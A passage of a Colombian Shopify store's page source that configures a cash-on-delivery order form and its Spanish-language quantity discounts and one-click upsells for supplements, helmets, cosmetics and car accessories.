texte"}}}},{"label":"Ciudad","position":20,"type":"city","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"label":"Casa o Apartamento","position":21,"type":"zip_code","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Casa o Apartamento","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"color":"rgba(0,0,0,1)","productsEnabled":false,"text":"<div id=\"rsi-cod-form-tick-ups-custom-hook\"></div>","position":22,"type":"additionals_custom_text.1712919066600","isActive":true,"alignment":"center","fontSizeFactor":1,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"totals_summary","isActive":true,"position":23,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"connectToName":"civic_number","iconType":"phone","productsEnabled":false,"label":"Número celular ","position":24,"type":"additionals_text_input.1701813354902","isActive":true,"required":false,"showIcon":true,"n":{"eInv":"","reg":"","pf":"","ph":"LLAMAR AL ","minL":10,"maxL":10,"onlyN":true},"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"color":"rgba(0,0,0,1)","productsEnabled":false,"text":"🚨Al finalizar seras enviado a nuestro whatsapp donde podras resolver cualquier duda🚨","position":25,"type":"additionals_custom_text.1695223190839","isActive":true,"alignment":"center","fontSizeFactor":0.7,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"label":"Cantidad","position":26,"type":"sp_quantity","alignment":"left","isActive":false,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"connectToName":"none","iconType":"note","label":"Horario Para Recibir","position":27,"type":"additionals_text_input.1685364452040","isActive":false,"required":false,"showIcon":true,"n":{"eInv":"","reg":"","pf":"","ph":"horario","minL":1,"maxL":250,"onlyN":false},"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"label":"Todos mis datos son correctos y adquiero el compromiso de recibir mi pedido .","position":28,"type":"terms_accept_checkbox","isActive":false,"required":false,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"label":"Suscríbete a nuestro boletín","position":29,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"submit_button","isActive":true,"position":30,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/giphy_1e75feaa-22f5-43a4-ba10-6e191e201cdd.gif?v=1745256849","productsEnabled":false,"position":31,"type":"additionals_custom_image.1732147564746","isActive":true,"imgSize":100,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"free":"Gratis","selectShippingRate":"Método de envío","errors":{"oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","invalidDiscountCode":"Introduce un código de descuento válido.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","required":"Este campo es obligatorio."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"","titleStyle":{"alignment":"center","color":"rgba(237, 21, 21, 1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(27, 153, 144, 1)","bgColor":"rgba(255,255,255,1)","borderRadius":13,"color":"rgba(0,0,0,1)","fullScr":false,"totalsSumBgColor":"rgba(227, 226, 226, 1)","borderWidth":0,"fontSizeFactor":1,"shadowOpacity":0},"submitButton":{"iconType":"van1","shakerType":"bounce","style":{"bgColor":"rgba(28, 124, 66, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":12,"borderWidth":1,"color":"rgba(255,255,255,1)","fontSizeFactor":0.95,"shadowOpacity":1},"subt":"","text":"PEDIR CONTRA ENTREGA - ENVIO GRATIS"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"fb_browser","id":"628354268741495"},{"type":"tiktok","id":"D0F6HC3C77U626LJF3NG"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[{"type":"if_total_greater_or_equal_than","value":0}],"price":0,"onlyForCs":false,"type":"custom","title":"Envió gratis 🚚","priority":2,"desc":"Recibe de 5 a 7 dias en tu casa"},{"condition":[],"type":"custom","title":"⭐Envió Premium + Seguro Especial","priority":1,"price":500000},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"Ya tenemos un pedido registrado a tu nombre, por favor comunícate con nosotros para ayudarte con este nuevo pedido","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"wpPhNum":"+573011370885","type":"whatsapp","url":"","wpMess":"Hola soy {first_name} 👋🏻, He comprado {products_summary_with_quantity}\n por un valor de {order_total} 🛍 , quedare pendiente para poder confirmar mis datos de entrega🚛 📦! \n\n*Al rededor de 5 a 10 minutos te llegara un mensaje con los datos de tu pedido para poder confirmarte el envió, POR FAVOR ESTAR ATENT@ AL CHAT*","isEnabled":false},"removePhPrefix":true,"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"f7af78ef01fc2d404e121949d9d90efc","webPixelId":"gid://shopify/WebPixel/1659404592"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tTitle":"Verifica tu número de teléfono para completar tu pedido","tResend":"Reenviar codigo","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tVerify":"Verificar","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","isEnabled":false,"tChangePhone":"Cambiar número de teléfono","tYourCode":"Tu codigo","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1741908213645,"type":"quantity-offer","isActive":true,"name":"duo energia pura GEMPAGES","pIds":["9775124807984"],"offers":[{"pos":0,"title":"Tratamiento (30 días) -2 Tarros ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ideal para probar los beneficios del suplemento.","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/WhatsApp_2.jpg?v=1741909119"},{"pos":1,"title":" Tratamiento (60 días) - 4 Tarros","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":" ¡La mejor opción para resultados óptimos!","plaqueBgC":"linear-gradient(270deg, RGBA(241, 228, 8, 1) 0%, rgba(10,214,74,1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/WhatsApp_1_1.jpg?v=1741909119","plaqueTC":"rgba(0,0,0,1)"},{"pos":2,"title":"TRATAMIENTO (90 días) - 6 Tarros","qty":3,"ds":{"t":"fixed","v":9980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"6 tarros 🔥AHORRO DE LOCURA","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/OFERTAS_X_CANTIDAD_1.jpg?v=1752340667","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1743643723703,"type":"quantity-offer","isActive":true,"name":"Perilla LED Multicolor","pIds":["9803552358704","9970081923376"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades!","qty":3,"ds":{"t":"fixed","v":13980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"Pronto termina esta promo...","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744226787801,"type":"quantity-offer","isActive":true,"name":"DUO*KING COMBO","pIds":["9935723102512"],"offers":[{"pos":0,"title":"Transfórmate en Tu Mejor Versión 💥","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"3 TARROS","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"Combo Fuerza Total","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"6 TARROS","plaqueBgC":"linear-gradient(0deg, rgba(253,108,27,1) 0%, RGBA(255, 8, 8, 1) 100%)","imgUrl":""},{"pos":2,"title":"¡OFERTA IRRESISTIBLE!","qty":3,"ds":{"t":"fixed","v":9980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"9 TARROS","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(29, 158, 6, 1)","selBgC":"rgb(191, 249, 182)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1746624845943,"type":"quantity-offer","isActive":true,"name":"desconecta","pIds":["9576198996272","9897231647024"],"offers":[{"pos":0,"title":"¡Protege tu batería al mejor precio!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"1 unidad","plaqueBgC":"linear-gradient(0deg, rgba(253,123,80,1) 0%, RGBA(255,8,68,1) 82%)","imgUrl":""},{"pos":1,"title":" ¡Protege más vehículos y ahorra más!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":" Llévate 2 y Ahorra","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/CUCHILLO_7.png?v=1746625750"}],"selBC":"rgba(29, 158, 6, 1)","selBgC":"rgb(182, 255, 172)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749701690226,"type":"quantity-offer","isActive":true,"name":"CASCOS","pIds":["9830704349488"],"offers":[{"pos":0,"title":"🎯 Llévate 1 Casco con Luces LED","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Prepárate para Rodar Seguro!","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":"","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"💥 Llévate 2 Cascos  y Ahorra","qty":2,"ds":{"t":"percentage","v":1700},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ideal para Ti y tu Compañero de Ruta","plaqueBgC":"linear-gradient(0deg, RGBA(35, 174, 254, 1) 0%, rgba(8,62,255,1) 97%)","imgUrl":"","plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(251,146,60,1)","selBgC":"rgba(254,243,199,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1755031730607,"type":"quantity-offer","isActive":true,"name":"duo energia pura ","pIds":["9725314335024"],"offers":[{"pos":0,"title":"Tratamiento (30 días) -2 Tarros ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ideal para probar los beneficios del suplemento.","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/WhatsApp_2.jpg?v=1741909119"},{"pos":1,"title":" Tratamiento (60 días) - 4 Tarros","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":" ¡La mejor opción para resultados óptimos!","plaqueBgC":"linear-gradient(270deg, RGBA(241, 228, 8, 1) 0%, rgba(10,214,74,1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/WhatsApp_1_1.jpg?v=1741909119","plaqueTC":"rgba(0,0,0,1)"},{"pos":2,"title":"TRATAMIENTO (90 días) - 6 Tarros","qty":3,"ds":{"t":"fixed","v":14980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"6 tarros 🔥AHORRO DE LOCURA","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/OFERTAS_X_CANTIDAD_1.jpg?v=1752340667","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1755196545714,"type":"quantity-offer","isActive":true,"name":"DIENTES","pIds":["9930627842352"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"BLANQUEAMIENTO EN CASA","plaqueBgC":"linear-gradient(0deg, rgba(253,108,27,1) 0%, RGBA(255, 8, 8, 1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"OFERTA IRRESISTIBLE","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"2 UNIDADES","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"PROMO MAS VENDIDA","qty":3,"ds":{"t":"fixed","v":7980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"3 UNIDADES","plaqueBgC":"linear-gradient(0deg, rgba(253,91,130,1) 0%, RGBA(255, 8, 38, 1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757079088359,"type":"quantity-offer","isActive":true,"name":"LABIAL","pIds":["9782238806320"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Siente alivio en tus labios!","plaqueBgC":"linear-gradient(0deg, rgba(253,108,27,1) 0%, RGBA(255, 8, 8, 1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"2 UNIDADES ","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA IRRESISTIBLE","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"3 UNIDADES ","qty":3,"ds":{"t":"fixed","v":13980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMO MAS VENDIDA 😍","plaqueBgC":"linear-gradient(0deg, rgba(253,91,130,1) 0%, RGBA(255, 8, 38, 1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757694026948,"type":"quantity-offer","isActive":true,"name":"MASCARA TERROR","pIds":["9631753929008","9626112950576","9533998399792","9635639689520"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"“Lleva el segundo con precio especial 🔥”","plaqueBgC":"linear-gradient(0deg, rgba(253,108,27,1) 0%, RGBA(255, 8, 8, 1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades!","qty":3,"ds":{"t":"fixed","v":11980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"Lleva más, paga menos – oferta exclusiva hoy","plaqueBgC":"linear-gradient(0deg, rgba(253,91,130,1) 0%, RGBA(255, 8, 38, 1) 100%)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761406315554,"type":"quantity-offer","isActive":true,"name":"ALLICARP","pIds":["9940555268400"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVIO GRATIS","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LLEVA TU DÚO, ","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":9980000},"prC":"rgba(0,0,0)","pres":false,"plaque":"HIPER MEGA AHORRO","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761539917007,"type":"quantity-offer","isActive":true,"name":"collar serpiente","pIds":["9997338673456"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVIO GRATIS","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0)","pres":false,"plaque":"HIPER MEGA AHORRO","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1764882316440,"type":"quantity-offer","isActive":true,"name":"teleskin","pIds":["9862268027184"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1765129128550,"type":"quantity-offer","isActive":true,"name":"manillas","pIds":["9814612312368","10040344445232"],"offers":[{"pos":0,"title":"Lleva 2 Maniguetas","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"Lleva 4 Maniguetas","qty":2,"ds":{"t":"fixed","v":7980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"linear-gradient(270deg, RGBA(241, 228, 8, 1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"GOMITAS + DUO","id":1682808912168,"prods":["9722717045040"],"title":"DUO EnergíaPura™","price":6990000,"text":"Agrega {title} a esta orden con un 50% DTO hoy por solo {price}","desc":" Valido solo en esta oferta!","descC":"rgba(29, 158, 6, 1)","ticked":false,"isActive":true,"bgC":"rgb(246, 187, 187)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(237, 21, 21, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9725314335024","imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/Untitled_design_-_2024-07-20T161253.854-removebg-preview.png?v=1744522135","connV":"49483299029296","connDisc":5000000},{"name":"PERILLA+PALANCAROJA","id":1744522357440,"prods":["9803552358704","9970081923376"],"title":"StartMaster 🔥Encendido rápido y elegante para tu auto","price":800000,"text":"Agrega {title} a esta orden con un 70% DTO hoy por solo {price}","desc":" Valido solo en esta oferta!","descC":"rgba(237, 21, 21, 1)","ticked":false,"isActive":true,"bgC":"rgb(255, 252, 199)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(248, 149, 3, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9835817402672","imgUrl":"https://cdn.shopify.com/s/files/1/0713/2253/4147/files/giphy_dd2efb27-06ad-47cc-8b30-d279c8a38bbd.webp?v=1758744036","connV":"49771467866416","connDisc":590000},{"name":"KINGMAKER + DUO ","id":1745427344739,"prods":["9718113534256"],"title":"DUO EnergíaPura™","price":6990000,"text":"Agrega {title} a esta orden con un 60% DTO hoy por solo {price}","desc":" Valido solo en esta oferta!","descC":"rgba(29, 158, 6, 1)","ticked":false,"isActive":true,"bgC":"rgb(246, 187, 187)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(237, 21, 21, 